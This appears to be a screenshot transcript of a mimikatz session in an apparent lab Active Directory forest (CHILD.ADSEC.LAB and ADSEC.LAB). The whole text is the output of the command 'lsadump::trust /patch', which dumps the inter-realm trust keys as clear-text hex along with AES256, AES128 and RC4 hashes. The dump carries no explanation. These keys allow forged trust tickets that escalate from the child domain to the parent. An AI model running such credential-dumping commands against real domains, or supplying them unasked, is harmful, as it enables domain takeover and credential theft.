 mimikatz # lsadump::trust /patch
Current domain: CHILD.ADSEC.LAB (CHILD0 / S-1-5-21-1420805320-1455282633-3118636415)
Domain: ADSEC.LAB (ADSEC / S-1-5-21-809894267-1102385918-1530562782)
[  In ] CHILD.ADSEC.LAB -> ADSEC.LAB
* 2017/8/6 16:47:09 - CLEAR   - 88 6b 4d f2 29 48 1e 18 b0 89 34 ad 87 ac cb 4f 9c 9f 3e 0b 0b ce 50 31 5d 3f b1 71
74 d9 5c 97 18 ad 76 97 13 2a 61 55 f3 fe bf ad 28 60 bc 48 40 4a c2 ea 43 bf 40 d1 67 6c 1d 7f 73 4f fa 55 9b 9a 6e a8
20 a8 8d 57 58 35 3d 0d 24 bc 84 bb dd a2 bb dc 35 b9 0a de dd 2a 1e 21 c1 db 8c 58 2e a8 28 71 2d 9b 80 72 94 41 f4 e9
14 7b 12 a0 23 a2 9e 64 7d 76 50 26 45 7a 4e 33 fb 7c b0 52 49 b6 ab 6f 5d 57 cb f9 40 45 8b ca 90 25 69 af 7f 4c e5 58
34 90 98 16 51 45 66 17 91 1c 85 2d 96 25 d9 7d c6 1e b1 60 a5 e8 c6 df 48 56 63 f1 6b ac 00 9d c1 2e 85 3d dc 28 8a e5
0d ac 8a 10 06 56 66 bb ec 6c 3a bf 35 5a 6b e2 05 98 d5 16 94 8e 5c 8a 37 a0 6f 95 16 78 37 c2 90 76 07 1a 54 a2 2a 60
be 59 05 12 95 e3 60 7f 1b 5c 32 62 06 79 ad f0 fd 3b e7 c8 c3 a7 8c d7 c0 23 84 0f
* aes256_hmac       ac209ca43c0fd1bf5c7bd8d562670c0c633905558c8e4d2cea857323ffb1b09e
* aes128_hmac       fb341d135ef23c7476e05f45e73bd1ea
* rc4_hmac_nt       79003cc0433d25fe9606cf46f2aea8d1
[ Out ] ADSEC.LAB -> CHILD.ADSEC.LAB
* 2017/8/6 16:47:09 - CLEAR   - 88 6b 4d f2 29 48 1e 18 b0 89 34 ad 87 ac cb 4f 9c 9f 3e 0b 0b ce 50 31 5d 3f b1 71
74 d9 5c 97 18 ad 76 97 13 2a 61 55 f3 fe bf ad 28 60 bc 48 40 4a c2 ea 43 bf 40 d1 67 6c 1d 7f 73 4f fa 55 9b 9a 6e a8
20 a8 8d 57 58 35 3d 0d 24 bc 84 bb dd a2 bb dc 35 b9 0a de dd 2a 1e 21 c1 db 8c 58 2e a8 28 71 2d 9b 80 72 94 41 f4 e9
14 7b 12 a0 23 a2 9e 64 7d 76 50 26 45 7a 4e 33 fb 7c b0 52 49 b6 ab 6f 5d 57 cb f9 40 45 8b ca 90 25 69 af 7f 4c e5 58
34 90 98 16 51 45 66 17 91 1c 85 2d 96 25 d9 7d c6 1e b1 60 a5 e8 c6 df 48 56 63 f1 6b ac 00 9d c1 2e 85 3d dc 28 8a e5
0d ac 8a 10 06 56 66 bb ec 6c 3a bf 35 5a 6b e2 05 98 d5 16 94 8e 5c 8a 37 a0 6f 95 16 78 37 c2 90 76 07 1a 54 a2 2a 60
be 59 05 12 95 e3 60 7f 1b 5c 32 62 06 79 ad f0 fd 3b e7 c8 c3 a7 8c d7 c0 23 84 0f
* aes256_hmac       f00c3fd8e12ae8284aa3adc5cab0b3560d2c4f4fb83d02889850d621606f1925
* aes128_hmac       b995739e28584b1c82c974a6c75131b8
* rc4_hmac_nt       79003cc0433d25fe9606cf46f2aea8d1
[ In-1] CHILD.ADSEC.LAB -> ADSEC.LAB
* 2017/8/6 16:47:09 - CLEAR   - 88 6b 4d f2 29 48 1e 18 b0 89 34 ad 87 ac cb 4f 9c 9f 3e 0b 0b ce 50 31 5d 3f b1 71
74 d9 5c 97 18 ad 76 97 13 2a 61 55 f3 fe bf ad 28 60 bc 48 40 4a c2 ea 43 bf 40 d1 67 6c 1d 7f 73 4f fa 55 9b 9a 6e a8
20 a8 8d 57 58 35 3d 0d 24 bc 84 bb dd a2 bb dc 35 b9 0a de dd 2a 1e 21 c1 db 8c 58 2e a8 28 71 2d 9b 80 72 94 41 f4 e9
14 7b 12 a0 23 a2 9e 64 7d 76 50 26 45 7a 4e 33 fb 7c b0 52 49 b6 ab 6f 5d 57 cb f9 40 45 8b ca 90 25 69 af 7f 4c e5 58
34 90 98 16 51 45 66 17 91 1c 85 2d 96 25 d9 7d c6 1e b1 60 a5 e8 c6 df 48 56 63 f1 6b ac 00 9d c1 2e 85 3d dc 28 8a e5
0d ac 8a 10 06 56 66 bb ec 6c 3a bf 35 5a 6b e2 05 98 d5 16 94 8e 5c 8a 37 a0 6f 95 16 78 37 c2 90 76 07 1a 54 a2 2a 60
be 59 05 12 95 e3 60 7f 1b 5c 32 62 06 79 ad f0 fd 3b e7 c8 c3 a7 8c d7 c0 23 84 0f
* aes256_hmac       ac209ca43c0fd1bf5c7bd8d562670c0c633905558c8e4d2cea857323ffb1b09e
* aes128_hmac       fb341d135ef23c7476e05f45e73bd1ea
* rc4_hmac_nt       79003cc0433d25fe9606cf46f2aea8d1